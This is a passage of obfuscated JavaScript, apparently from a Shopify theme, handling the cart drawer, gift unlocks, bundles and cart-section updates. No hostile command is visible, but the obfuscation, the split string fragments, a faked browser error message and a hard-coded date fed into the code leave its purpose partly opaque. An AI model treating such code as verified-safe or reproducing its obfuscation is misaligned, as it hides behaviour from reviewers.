subscribers[_0xf91e76]===undefined&&(subscribers[_0xf91e76]=[]),subscribers[_0xf91e76]=[...subscribers[_0xf91e76],_0x23d7c9],function _0x4441f5(){const _0x368b6b=a0_0x497e;subscribers[_0xf91e76]=subscribers[_0xf91e76][_0x368b6b(0x216)](_0x239ba6=>{return _0x239ba6!==_0x23d7c9;});};}function a0_0x4fa1(){const _0x2191d2=['offerItems','.bundle-deals__variant-selects-js','[data-predictive-search-search-for-text]','mainBundleItems','variantSelects','dispatchEvent','fixed_amount','.cart-timer','fixedDiscount','hostname','initUnlock','#cart-icon-bubble','button[type=\x22reset\x22]','setSummaryAccessibility','clearOptions','sticky-atc-footer-spacer','sellingPlanId','Quantity-','subscription__box--selected','idInput','head','unlockGifts','setHeaderCartIconAccessibility','addEventListener','application/','121092dBjENE','.popup-modal__timer__minutes','setSelectionRange','getUpsellHandles','.bundle-deals__media-item-container-js','.comparison-slider__line','setActiveElement','scrollDestination','hasOtherCartItems','skipNonExistent','updateVariantInput','discountType','smooth','getVariantData','toLowerCase','\x22,\x22args\x22:\x22\x22}','T00:00:00Z','updateUrl','<input\x20type=\x22hidden\x22\x20name=\x22items[','saveLocalStorage','.bundle-deals__total-compare-price-js','autoplay','selector','cart__items--disabled','dropdwon','playVideo','Something\x20went\x20wrong.','overflow-hidden','upsells','deferredMedia','selectedVariants','cart-update','.predictive-search-status','.price__regular\x20.price-item--regular','startDrag','syncCart','subscriptionWidget','setProperty','duration','closest','[id^=\x27CustomField-','totalSeconds','bottom','quantityBreaksPickerDisplayedImages','selected','closeBtns','&section_id=predictive-search','noPlayBtn','.quantity__rules-cart\x20.loading-overlay','hidden','errors','selectedOffer','abortController','updatePdpPrices','.upsell__add-btn','.badge__money-saved','defaultValue','cart_change_url','promo-bar-data-','push','][id]\x22\x20value=\x22','modelViewerUI','prependMedia','stickyAtcBtnLabel','hasQuantityBreaksPicker','main-bundle-offer','includes','nodeName','internal-video--loading','.main-atc-price-span-','stopDrag','setSelectorByValue','secondarySelect','scroll','initProvince','parameters','ProductSubmitButton-','storeLocalStorageData','.product-form__input__type','isArray','.drawer__close','method','onFocus','cartItems','.js-youtube','shrine-property-input','replaceAll',',\x20#product-form-installment-','.product-variant-id','input[type=\x22radio\x22][value=\x22','.cart-discount-form__error','handleClick','DateTimeFormat','url','addListener','predictive-search','getAttribute','.sticky-atc__scroll-btn','sliderOverlay','Sku-','comparePrices','.section-header','variant-radios','detail','visibility-hidden','catch','subDiscountType','percentage','comparePrice','quantity-gifts-','innerHTML','POST','amount','oseid','.promp-popup__close-btn','post','\x20.loading-overlay','requirement','getTime','#ProductForm-','isSubSelected','gift_handle','productInfo','.internal-video__sound-btn','append','setItem','.upsell__price','createSellingPlanInput','quantity-breaks','click','mainAtcButton','selectTimeout','hasFiltering','.dynamic-price','skipCartButton','--sticky-atc-offset','storageKey','removeAttribute','close','minutesSpan','CartDrawer','offer_','[aria-selected=\x22true\x22]','timing','bundle-deals__media-item--disabled','max','nodal','modal','createInputs','source[type=\x22application/x-mpegURL\x22]','[name=\x22selling_plan\x22]','currentVariant','postLink','data-max','nextValidDate','target','role','option-value-selection-change','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','\x20.content-for-grouping','isOpen','.sticky-atc__label','dd_mm_no_dot','cart-errors','updateTimer','updateOptions','non-existent','moneyFormat','updatePricesFromQtyBreaks','includePdpUpsells','pause','pills','soldOut','swatch','details','classList','][properties][','errorMessageWrapper','.subscription__wrapper','offerPrices','contentWindow','monday','has','onKeyup','basePrice','.upsell__image__img','amount_with_comma_separator','results','setLiveRegionResults','touchstart','aria-selected','handleToggle','#ProductSubmitButton-','lastOffer','step','isValid','183210XbKVFQ','action','sectionTwoContainer','.cart-item','.quantity-break__compare-price','.quantity-break__image\x20img','productForm','[type=\x22submit\x22]','quantityForm','scrolledPast','popup-overlay--active','minQuantity','join','forEach','checked','padStart','Shopify','offsetHeight','main-product-form','mainProduct','quantityUpdate','dataset','replaceState','shopUrl','json','.upsell__variant-picker','countdown-timer','.variant-price-update','isCheckbox','tagName','renderProductInfo','src','delaySeconds','day_dd_mm_numeric','bundle-deals','hydrateFromExternalHTML','.clickable-discount__btn','initIds','timer','.product-form__input','option','isFile','quick-add-modal','item_count','290qyKiiC','addRemoveFromCart','text/html','active','price','observer','shopify','touchmove','.subscription__frequency-input','preview_image','option1','promo-popup','top','visibility','stepUp','[id^=\x22custom-label-','CartDrawer-LiveRegionText','resultsMaxHeight','getBoundingClientRect','handle','updateUnavailable','quantity-gift--unlocked','input[type=\x22search\x22]','removeFromCart','input[name=\x22id\x22]','scrollY','daysToSkip','canplaythrough','updateMedia','parentNode','is-empty','remove','minDays','media-gallery\x20template\x20video','internal-video--playing','init','hasVariants','toggleResetButton','displayedPrices','fetchAvailability','cart_url','ref','variant-change','removeChild','#CartDrawer-Item-','bundle-deals__product--deselected','replace','gifts','disabled','setQuantityBoundries','secondsSpan','headers','gift','touches','cartUpdateUnsubscriber','price-','3092544BVIBuJ','quantityGifts','CountryProvinceSelector','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','[data-predictive-search]','1570976GNXPah','shrine-gifts-style','showSpinner','subscription','customLabel','formIdInput','INPUT','filtering','reduce','upsellHandles','.quantity-break','removeEventListener','quantity-update','parseDaysToSkip','frequencyRadios','[end_date]','card-variant-selects','shouldResetForm','activeElement','unshift','initShareLinks','10371860dVDEgM','isSecondary','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','prices','cart-drawer-upsell','data','currencySymbol','location','then','skipCart','countryHandler','quantityBreakUpsells','cartUpdate','reapplyDiscountIfApplicable','body','updateMasterId','displayedSubmitButton','preventGalleryScroll','updateSearchForTerm','closeModal','items[','Escape','inputRadios','trim','isAfterScroll','waiting','submit','quantityPicker','Add\x20to\x20cart\x20fallback\x20failed','provinceContainer','textContent','shareUrl','displayPromoTimer','.comparison-slider__input','afterScroll','animationsType','video','originalSection','/discount/','updateInnerPrices','min','data-selected','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','cart_update_url','.product-form__quantity','secondsDelay','renderContents','3715137mwAPvQ','sectionOne','disconnect','idIndex','setDate','setActiveMedia','.sticky-atc__label__text','modalClosed','--completed','selectedQuantity','load','initVariants','datesToSkip','observe','[name=\x22add\x22]','toString','handleChange','getSectionDOM','setLiveRegionLoadingState','updateTimeline','unlockedItems','bod','stickyAtcBtnError','.popup-modal__timer','transferSections','aria-haspopup','subBoxTexts','CartDrawer-CartItems','left','[name=\x22','keydown','getSectionsToRender','[id^=\x22Details-\x22]\x20summary','timeZone','error','bundle-deals-','onInputChange','getElementById','loading','skipUnavailable','productId','isMainOfferItem','-applied','querySelector','currentScript','switchOption','.product-form__variants','code','[id^=\x22MediaGallery-','applyFrequencyNode','selectIndex','.header__icons','.gift--product-','product-form-','productContainers','disconnectedCallback','getDay','source[data-src]','define','handleErrorMessage','splice','cart-live-region-text','getSectionInnerHTML','secondary-variant-select-separate','prepend','clickable-discount','enableLoading','history','map','innerText','false','change','[name=\x22id\x22]','routes','timeline','onFocusOut','.sls-purchase\x20[name=\x22selling_plan\x22]','getDate','product-info','appendChild','footer','[price]','status','requiredFields','applied','.quantity__label','timeupdate','cart-note','percentageLeft','internal-video--muted','compare_at_price','unlock_product_handle','nextElementSibling','soundButton','block','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','oneTimeBoxTexts','onFormSubmit','aria-hidden','QuantityBreaks','connectedCallback','addRemoveProducts','updateId','play','firstSellingPlanId','subscriptionName','notMain','.featured-product-atc-','quantity-gifts','clearCart','/cart/update.js','removeErrorMessage','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','dateFormat','createElement','updateTotalPrices','ESCAPE','aria-controls','isCartUpsell','applyStickyAtcError','shopify:section:load','preventDefault','#CartDrawer','onCartUpdate','.main-product-atc','discountValue','CartDrawer-CartErrors','2xyPWhH','.shopify-section','product-info-upsell','string','[data-type=\x22one_time\x22]','prevValue','variantData','insertDates','loadingSpinner','match','inputs','selectOption','sectionTwo','resolvedOptions','/cart?section_id=main-cart-items','compareMode','hideSpinner','product_quantity','get','aria-activedescendant','mainOfferContainer','--position','tuesday','featured_image','{\x22method\x22:\x22pause\x22}','from','SPACE','.quantity-break__upsell','setupEventListeners','delete','startsWith','getQuery','.one-time-price-update','.main-atc-price','delayDays','radio','[amount_saved]','bind','atcErrorMsg','DIV','sectionOneId','variant-selects-','clientHeight','.loading-overlay__spinner','unlocked','transitionend','/checkout','isScrollBtn','plus','loadingText','cartQuantity','[aria-selected=\x22true\x22]\x20a','[value]','boundToggleHandler','isText','length','cart-items','internal-video','cartStrings','][selling_plan]\x22\x20value=\x22','cartQuantityUpdated','sliderLine','CartDrawer-LineItemStatus','playButton','][quantity]\x22\x20value=\x22','atcButtons','toggleAddButton','currentTime','input_','setLiveRegionText','isMain','parse','changeEvent','mainAtcBtn','checkValidity','height','predictiveSearchResults','.main-atc__label__text','\x20.product-media-modal__content','[compare_price]','updateCart','mainAtcBtnError','StickyAtcVariantPicker-','net','sticky-header','isCartPage','toFixed','dat','subDiscount','userLanguage','bundleDeals','focusin','text','floatingBtns','isSkipped','-submit','sectionId','label[data-input=\x22','Drawer-quantity-','.color-swatch','sticky-atc-price-','jsonData','file','.js-contents','updatePrices','subscription__compare-price','[amount_saved_rounded]','getMonth','type','button','application/json','li,\x20button.predictive-search__item','submitButton','seekVideo','cart_add_url','select','timerDuration','subscriptionBox','cart-drawer','-image','input[type=\x22radio\x22]:checked','_filePropsForFormData','.cart-item__name','selling_plan','/checkout?discount=','variantChange','required_quantity','syncUpsellAcrossOffers','a-def','getItem','renderSubTexts','hasAttribute','CartItem-','.sign-up-popup-modal','price--on-sale',':checked','saturday','input[checked]','product','18OIzVMp','oneNonUpellRemaining','lineItemContainer','sticky-atc-separate-price-','cart-item--product-','dayLabels','createDocumentFragment','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','oneTimeBox','selectedId','abs','Error','.select__select','quantityUpdateUnsubscriber','ArrowDown','shiftKey','.price-','find','toUpperCase','data-default','next_display_date','open','America','some','#CartItem-','isRequired','.subscription__select\x20.select__select','quantityError','parentElement','search-form','sectionOneContainer','label','TAB','secondCartItems','scrollTo','disableLoading','blur','unavailable_with_option','files','#simple-bundles-io-options','openPopupModal','predictive_search_url','transform','Europe','labels','validateValue','apply','.cart-item--product-','quickAddSubmit','daysFrequency','filter','input[type=\x22radio\x22]','Error\x20parsing\x20gift\x20localStorage\x20data:','main-cart-footer','.sticky-atc-footer-spacer','setAttribute','aria-expanded','keyup','updateFormIds','updatePickupAvailability','#CartDrawer-Overlay','offer','checkboxes','internationalAccessAccept','summary','?variant=','index','postLinksRetry','ArrowUp','variantPickers','.quantity-break__variant-select','days','display','.product-form__error-message','round','priceSpan','fieldName','required','[type=\x22radio\x22]','toggleBtn','dialog','validateQtyRules','variantSelectElements','items','[data-predictive-search-live-region-count-value]','productUrl','cart-remove-button','[compare_price_each]','getFullYear','image','none','updateLabelPrices','unit_with_discount','[type=\x22application/json\x22]','Enter','&section_id=','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','setInputAvailability','featured_media','querySelectorAll','[quantity]','NotAllowedError','cachedResults','setupFrequencyListeners','Inventory-','.upsell__price\x20.regular-price','clientX','[data-dynamic-date=\x22true\x22]','product-form','quantity-input','playTimer','main-cart-items','search','cart-icon-bubble','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','drag','inne','custom-product-field','sticky-atc','invalidFormatSrc','scrollBtn','visible','count','subtotal','.quantity__button[name=\x27minus\x27]','mediaItemImgs','updateDisplayedPdpPrices','aria-disabled','updateLiveRegions','Clear\x20cart\x20fallback\x20failed','.sticky-atc__add_button','initOfferPrices','months','innerHeight','name','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','0px','quantityBreaksPickerStyle','.footer','value','.select--small','Quantity-Form-','quantity-break-upsells','.internal-video__play','split','updateTotalPrice','amount_no_decimals','onKeydown','sunday','checkForClear','addToCart','handleScrollBtn','variantInputs','toggle','[percentage_saved]','input[name=\x22selling_plan\x22]','ended','properties','allPredictiveSearchInstances','errorMessage','.loading-overlay','currentTarget','wednesday','cart','findIndex','handleSelectChange','unit','section','endedVideo','mainAtcBtnLabel','firstChild','scrollTop','mousedown','.select','.appstle-active-option\x20[name=\x22selling_plan\x22]','maxDays','day_dd_mm','onButtonClick','mediaItemContainers','updateShareUrl','muted','closeResults','.bundle-deals__total-price-js','quantity-breaks-','onFormReset','variantChangeUnsubscriber','selectedIndex','data-src','options','customFields','renderOneTimeTexts','searchTerm','.floating-btn','.quantity-break__selector-item','shopping-cart-line-item-status','OPTION','data-cart-quantity','compare_price','href','dropdown','overlay','sliderInput','onChange','quantity','baseComparePrice','.main-atc__error','button--has-spinner','handleSubmit','productFormInput','checkATCScroll','true','handleCheckboxChange','addDaysSkipping','section-group','#ProductModal-','hasUrl','formVariants','preselected','renderSearchResults','2023-01-01T00:00:00Z','friday','parseFromString','warn','secondary-variant-select','.cart-drawer__body','.drawer__inner-empty','postMessage','validFields','computeSubPrices','5008664jKXRCN','shrine_gift_goals','.comparison-slider__overlay','cartDrawer','?width=533','quantitySelector','width','.quantity__input','header-drawer','[subscription_name]','childNodes','input[name=\x22quantity\x22]','product-model','.quantity-break__upsell[data-handle=\x22','toggleAttribute','cart-drawer-gift','updateQuantity','ProductInfo-','dragging','stickyAtcButton','variant_images','updateURL','form','getSearchResults','popup-modal--active','setupBoxClickListeners','selectedPlanId','SubscriptionWidget-','quantityBreaks','classicAddButton','stepDown','TML','onVariantChange','CartDrawer-LineItemError-','.quantity-break__variants','available','cart-drawer-items','variantStrings','cartBodyScroll','.drawer__inner','?sections=','finally','disablePrepend','totalPrice','style','toggleSound','performance','.quantity-break__selector-item__image\x20img','input--error','focus','main-atc-price-','.section-group__section-one-container','comparison-slider','updatePriceTexts','setUnavailable','.main-atc__label','comparePriceSpan','applySubTo','countryEl','cart-notification','updateVariantStatuses','totalComparePrice','updateQuickAddUrl','sellingPlanInput','secondarySelectSelector','hasDrawer','srcset','data-unavailable','.main-offer-item-','contains','unavailable','pathname','.main-offer-item','.sub-price-update','additionalAtcButtons','add','statusElement','sections','replaceWith','lineItemStatusElement','stringify','loaded','amount_no_decimals_with_comma_separator','frequencySelect','main','discount-','focusout','testMode','html','undefined','function','data-min','input','updateAllPrices','footerSpacing','provinceEl'];a0_0x4fa1=function(){return _0x2191d2;};return a0_0x4fa1();};function publish(_0x1a03e7,_0x379900){const _0x44df7a=a0_0x4ff713;subscribers[_0x1a03e7]&&subscribers[_0x1a03e7][_0x44df7a(0x413)](_0x4ad056=>{_0x4ad056(_0x379900);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x4ff713(0x2ca);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x49f1e5=![]){const _0x534eeb=a0_0x4ff713;let _0x540c5d=document[_0x534eeb(0x105)](_0x534eeb(0x2ed))||document['querySelector'](_0x534eeb(0x191));if(_0x49f1e5)_0x540c5d=document[_0x534eeb(0x105)](_0x534eeb(0x191));if(!_0x540c5d||_0x540c5d['dataset']['giftsStorage']!==_0x534eeb(0x2b6))return;const _0x12c32c=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(!_0x12c32c)return;const _0x4381b8=JSON[_0x534eeb(0x1a0)](_0x12c32c);if(!_0x4381b8||typeof _0x4381b8!=='object')return;Object['values'](_0x4381b8)[_0x534eeb(0x413)](_0x393dc8=>{const _0x18bfca=_0x534eeb,_0x3edd07=_0x540c5d['querySelector'](_0x18bfca(0x213)+_0x393dc8['gift_handle']);if(!_0x3edd07)return;const _0x45ef64=document[_0x18bfca(0x105)](_0x18bfca(0x10e)+_0x393dc8['gift_handle']);if(_0x45ef64)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x18bfca(0x37d)](_0x393dc8);}),updateGiftStyles(),checkShrineGifts(_0x49f1e5);}function updateGiftStyles(){const _0x2bd592=a0_0x4ff713;let _0x50642b=document[_0x2bd592(0xff)](_0x2bd592(0x470));if(_0x50642b)_0x50642b[_0x2bd592(0x451)]();if(!giftsToMonitor[_0x2bd592(0x190)])return;const _0x131606=document[_0x2bd592(0x14c)](_0x2bd592(0x2f5));_0x131606['id']=_0x2bd592(0x470);const _0x2ec0be=giftsToMonitor[_0x2bd592(0x11e)](_0x1cda49=>_0x2bd592(0x213)+_0x1cda49['gift_handle']+'\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}')['join']('\x0a');_0x131606[_0x2bd592(0xc9)]=_0x2ec0be,document[_0x2bd592(0x33d)][_0x2bd592(0x129)](_0x131606);}function checkShrineGifts(_0x1ed81b=![]){const _0x3cde3f=a0_0x4ff713;let _0x4f2ca9=document[_0x3cde3f(0x105)](_0x3cde3f(0x2ed))||document[_0x3cde3f(0x105)](_0x3cde3f(0x191));if(_0x1ed81b)_0x4f2ca9=document['querySelector'](_0x3cde3f(0x191));if(!shouldCheckShrineGifts||!_0x4f2ca9||!_0x4f2ca9[_0x3cde3f(0x2d9)])return;for(const _0x3aae62 of giftsToMonitor){const _0x56d56f=_0x4f2ca9['querySelector'](_0x3cde3f(0x213)+_0x3aae62[_0x3cde3f(0x3bb)]);if(!_0x56d56f){const _0x3d9609=giftsToMonitor[_0x3cde3f(0x288)](_0x4f9f4e=>_0x4f9f4e[_0x3cde3f(0x3bb)]===_0x3aae62[_0x3cde3f(0x3bb)]);if(_0x3d9609>-0x1)giftsToMonitor['splice'](_0x3d9609,0x1);removeLocalStorageGift(_0x3aae62);continue;}let _0x2fa474=![];if(_0x3aae62[_0x3cde3f(0x1c5)]===_0x3cde3f(0x16a)){let _0x3481c5=0x0;_0x4f2ca9[_0x3cde3f(0x247)](_0x3cde3f(0x213)+_0x3aae62[_0x3cde3f(0x135)])[_0x3cde3f(0x413)](_0x35c57e=>{const _0x5de93a=_0x3cde3f;_0x3481c5+=parseInt(_0x35c57e['dataset'][_0x5de93a(0x2af)]);});if(_0x3481c5<parseInt(_0x3aae62[_0x3cde3f(0x1d7)]))_0x2fa474=!![];}else{const _0x3ff24c=parseInt(_0x4f2ca9['dataset'][_0x3cde3f(0x25f)]);if(_0x3ff24c<parseInt(_0x3aae62[_0x3cde3f(0x1d7)]))_0x2fa474=!![];}if(_0x2fa474){const _0x4e07f2=giftsToMonitor[_0x3cde3f(0x288)](_0x227f0e=>_0x227f0e[_0x3cde3f(0x3bb)]===_0x3aae62[_0x3cde3f(0x3bb)]);if(_0x4e07f2>-0x1)giftsToMonitor[_0x3cde3f(0x116)](_0x4e07f2,0x1);removeLocalStorageGift(_0x3aae62),cartItemIndex=_0x56d56f['dataset'][_0x3cde3f(0x226)]??_0x56d56f['id'][_0x3cde3f(0x460)]('CartItem-',''),_0x4f2ca9[_0x3cde3f(0x2d9)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x21885b){const _0x56ac19=a0_0x4ff713,_0x2efd5d=localStorage[_0x56ac19(0x1da)](GIFTS_LOCAL_STORAGE_KEY);if(_0x2efd5d)try{const _0x551124=JSON[_0x56ac19(0x1a0)](_0x2efd5d);_0x551124&&_0x551124[_0x21885b[_0x56ac19(0x3bb)]]&&(delete _0x551124[_0x21885b[_0x56ac19(0x3bb)]],localStorage['setItem'](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x551124)));}catch(_0x1f6d1f){console[_0x56ac19(0x2c2)](_0x56ac19(0x218),_0x1f6d1f);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x4d1ee3=a0_0x4ff713;super(),this[_0x4d1ee3(0x340)](_0x4d1ee3(0x3c3),_0xf621fd=>{const _0x571e30=_0x4d1ee3;_0xf621fd[_0x571e30(0x153)]();if(this['dataset'][_0x571e30(0x445)]){const _0x27072c=this[_0x571e30(0x41b)]['handle'],_0x4522e5=document['querySelectorAll'](_0x571e30(0x2d6)+_0x27072c+'\x22]');_0x4522e5['forEach'](_0x573c04=>{const _0x30c9c1=_0x571e30;_0x573c04[_0x30c9c1(0x41b)][_0x30c9c1(0x36e)]=_0x30c9c1(0x120),_0x573c04['classList'][_0x30c9c1(0x451)]('quantity-break__upsell--selected');const _0x1095c7=_0x573c04[_0x30c9c1(0x105)]('input[type=\x22checkbox\x22]');if(_0x1095c7)_0x1095c7['checked']=![];});}const _0x3ae7c7=this[_0x571e30(0x369)]('cart-items')||this['closest']('cart-drawer-items');this['clearCart']?_0x3ae7c7[_0x571e30(0x147)]():_0x3ae7c7[_0x571e30(0x2d9)](this[_0x571e30(0x41b)][_0x571e30(0x226)],0x0);});}}customElements['define'](a0_0x4ff713(0x23a),CartRemoveButton);var date='2026-10-10';class CartItems extends HTMLElement{constructor(){const _0x11de85=a0_0x4ff713;super(),this[_0x11de85(0x1e6)]=formatDates(currentDate,date),this[_0x11de85(0x318)]=document[_0x11de85(0xff)](_0x11de85(0x2a6))||document[_0x11de85(0xff)](_0x11de85(0x197)),this[_0x11de85(0x205)]=document[_0x11de85(0x105)](_0x11de85(0x2ed)),this[_0x11de85(0x46b)]=document[_0x11de85(0x105)]('.quantity-gifts');const _0x22095c=debounce(_0x4e8fad=>{const _0x3c5044=_0x11de85;this[_0x3c5044(0x2ae)](_0x4e8fad);},ON_CHANGE_DEBOUNCE_TIMER);this[_0x11de85(0x340)](_0x11de85(0x121),_0x22095c[_0x11de85(0x17e)](this)),this[_0x11de85(0x1ae)]=this[_0x11de85(0x385)]==='CART-ITEMS',this['otherCartItemsSelector']=this['isCartPage']?_0x11de85(0x2ed):'cart-items',this[_0x11de85(0x34a)]=document[_0x11de85(0x105)](this['otherCartItemsSelector'])!==null;if(this['hasOtherCartItems']){if(this[_0x11de85(0x1ae)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}['cartUpdateUnsubscriber']=undefined;[a0_0x4ff713(0x13e)](){const _0x34110f=a0_0x4ff713;this[_0x34110f(0x468)]=subscribe(PUB_SUB_EVENTS['cartUpdate'],_0x27347f=>{const _0x43e932=_0x34110f;if(_0x27347f['source']==='cart-items')return;this[_0x43e932(0x155)]();});}['disconnectedCallback'](){const _0x3adb5a=a0_0x4ff713;this[_0x3adb5a(0x468)]&&this['cartUpdateUnsubscriber']();}[a0_0x4ff713(0x2ae)](_0x2fafb3){const _0x4d8f3f=a0_0x4ff713;this[_0x4d8f3f(0x2d9)](_0x2fafb3[_0x4d8f3f(0x3dd)][_0x4d8f3f(0x41b)][_0x4d8f3f(0x226)],_0x2fafb3[_0x4d8f3f(0x3dd)]['value'],document[_0x4d8f3f(0xa8)][_0x4d8f3f(0x3a2)](_0x4d8f3f(0x26a)));}[a0_0x4ff713(0x155)](){const _0x16e76d=a0_0x4ff713;fetch(_0x16e76d(0x167))[_0x16e76d(0xb3)](_0x25f0ef=>_0x25f0ef['text']())[_0x16e76d(0xb3)](_0x54d8d3=>{const _0x1e8aa0=_0x16e76d,_0x56ea93=new DOMParser()[_0x1e8aa0(0x2c1)](_0x54d8d3,_0x1e8aa0(0x434)),_0x5a6637=_0x56ea93[_0x1e8aa0(0x105)](_0x1e8aa0(0x191));this[_0x1e8aa0(0x3b0)]=_0x5a6637[_0x1e8aa0(0x3b0)];})[_0x16e76d(0x3ab)](_0x57f8dc=>{const _0x43d8fb=_0x16e76d;console[_0x43d8fb(0xfc)](_0x57f8dc);});}[a0_0x4ff713(0x1a9)](){const _0x423bc0=a0_0x4ff713,_0x3ec103=JSON[_0x423bc0(0x319)]({'sections':this[_0x423bc0(0xf9)]()[_0x423bc0(0x11e)](_0x23d2b7=>_0x23d2b7['section']),'sections_url':window[_0x423bc0(0xb2)][_0x423bc0(0x310)]});fetch('/cart/update.js',{'method':_0x423bc0(0x3b1),'headers':{'Content-Type':_0x423bc0(0x1c7)},'body':_0x3ec103})[_0x423bc0(0xb3)](_0x57d6d1=>_0x57d6d1['json']())[_0x423bc0(0xb3)](_0x261efa=>{const _0x2cf740=_0x423bc0;this[_0x2cf740(0x3f1)]['toggle'](_0x2cf740(0x450),_0x261efa[_0x2cf740(0x431)]===0x0),this[_0x2cf740(0xf9)]()['forEach'](_0x27454a=>{const _0x277b90=_0x2cf740,_0x5f19f8=document[_0x277b90(0xff)](_0x27454a['id'])['querySelector'](_0x27454a[_0x277b90(0x358)])||document[_0x277b90(0xff)](_0x27454a['id']);_0x5f19f8[_0x277b90(0x3b0)]=this[_0x277b90(0x118)](_0x261efa[_0x277b90(0x316)][_0x27454a[_0x277b90(0x28b)]],_0x27454a['selector']);});})[_0x423bc0(0x3ab)](_0x3b4b58=>{const _0x5577b8=_0x423bc0;console[_0x5577b8(0xfc)](_0x3b4b58);});}[a0_0x4ff713(0xf9)](){const _0x68eddf=a0_0x4ff713;return[{'id':_0x68eddf(0x253),'section':document[_0x68eddf(0xff)]('main-cart-items')[_0x68eddf(0x41b)]['id'],'selector':_0x68eddf(0x1c0)},{'id':'cart-icon-bubble','section':_0x68eddf(0x255),'selector':'.shopify-section'},{'id':_0x68eddf(0x117),'section':_0x68eddf(0x117),'selector':'.shopify-section'},{'id':'main-cart-footer','section':document['getElementById'](_0x68eddf(0x219))[_0x68eddf(0x41b)]['id'],'selector':_0x68eddf(0x1c0)}];}async[a0_0x4ff713(0x2d9)](_0x3db5c3,_0x45b889,_0x409e4f){const _0x45c9e7=a0_0x4ff713;this[_0x45c9e7(0x11c)](_0x3db5c3);const _0x2cd684=document[_0x45c9e7(0xff)]('cart-errors')||document['getElementById'](_0x45c9e7(0x158));if(_0x2cd684)_0x2cd684[_0x45c9e7(0xc9)]='';const _0x169afa=JSON[_0x45c9e7(0x319)]({'line':_0x3db5c3,'quantity':_0x45b889,'sections':this['getSectionsToRender']()['map'](_0x55ba4d=>_0x55ba4d[_0x45c9e7(0x28b)]),'sections_url':window['location'][_0x45c9e7(0x310)]});try{const _0x40612d=await fetch(''+routes[_0x45c9e7(0x37b)],{...fetchConfig(),...{'body':_0x169afa}}),_0x94fae4=await _0x40612d[_0x45c9e7(0x1b5)](),_0x47d852=JSON[_0x45c9e7(0x1a0)](_0x94fae4),_0x2ba8c7=document[_0x45c9e7(0xff)](_0x45c9e7(0x33a)+_0x3db5c3)||document[_0x45c9e7(0xff)](_0x45c9e7(0x1bb)+_0x3db5c3),_0xef68bd=document['querySelectorAll']('.cart-item');if(_0x47d852[_0x45c9e7(0x374)]){_0x2ba8c7[_0x45c9e7(0x26f)]=_0x2ba8c7[_0x45c9e7(0x3a2)](_0x45c9e7(0x26f)),this[_0x45c9e7(0x264)](_0x3db5c3,_0x47d852[_0x45c9e7(0x374)]);return;}if(!_0x47d852['sections']){const _0x1a763a=await fetch(routes[_0x45c9e7(0x45a)]+_0x45c9e7(0x2f1)+this[_0x45c9e7(0xf9)]()[_0x45c9e7(0x11e)](_0x3fca8e=>_0x3fca8e['section'])[_0x45c9e7(0x412)](','));_0x47d852['sections']=await _0x1a763a[_0x45c9e7(0x41e)]();}this[_0x45c9e7(0x3f1)]['toggle'](_0x45c9e7(0x450),_0x47d852['item_count']===0x0);const _0x59e748=document[_0x45c9e7(0x105)](_0x45c9e7(0x1cf)),_0x4f259a=document[_0x45c9e7(0xff)]('main-cart-footer');if(_0x4f259a)_0x4f259a[_0x45c9e7(0x3f1)][_0x45c9e7(0x27d)](_0x45c9e7(0x450),_0x47d852[_0x45c9e7(0x431)]===0x0);if(_0x59e748)_0x59e748[_0x45c9e7(0x3f1)][_0x45c9e7(0x27d)](_0x45c9e7(0x450),_0x47d852[_0x45c9e7(0x431)]===0x0);this[_0x45c9e7(0xf9)]()['forEach'](_0x3894fa=>{const _0x546bd8=_0x45c9e7,_0x4cab9b=document['getElementById'](_0x3894fa['id']);if(_0x4cab9b){const _0x5c01bf=_0x4cab9b[_0x546bd8(0x105)](_0x3894fa[_0x546bd8(0x358)])||_0x4cab9b;_0x5c01bf[_0x546bd8(0x3b0)]=this['getSectionInnerHTML'](_0x47d852[_0x546bd8(0x316)][_0x3894fa[_0x546bd8(0x28b)]],_0x3894fa['selector']);const _0x34cc0a=_0x5c01bf[_0x546bd8(0x105)](_0x546bd8(0x2c4));if(_0x34cc0a&&this[_0x546bd8(0x2cc)])_0x34cc0a[_0x546bd8(0x28f)]=this['cartDrawer'][_0x546bd8(0x2ef)];}});const _0x352f4a=_0x47d852['items'][_0x3db5c3-0x1]?_0x47d852[_0x45c9e7(0x237)][_0x3db5c3-0x1][_0x45c9e7(0x2af)]:undefined;let _0x2ed8e6='';_0xef68bd[_0x45c9e7(0x190)]===_0x47d852['items'][_0x45c9e7(0x190)]&&_0x352f4a!==parseInt(_0x2ba8c7[_0x45c9e7(0x26f)])&&(typeof _0x352f4a===_0x45c9e7(0x322)?_0x2ed8e6=window['cartStrings'][_0x45c9e7(0xfc)]:_0x2ed8e6=window[_0x45c9e7(0x193)][_0x45c9e7(0x1ff)]['replace'](_0x45c9e7(0x248),_0x352f4a));this[_0x45c9e7(0x264)](_0x3db5c3,_0x2ed8e6);const 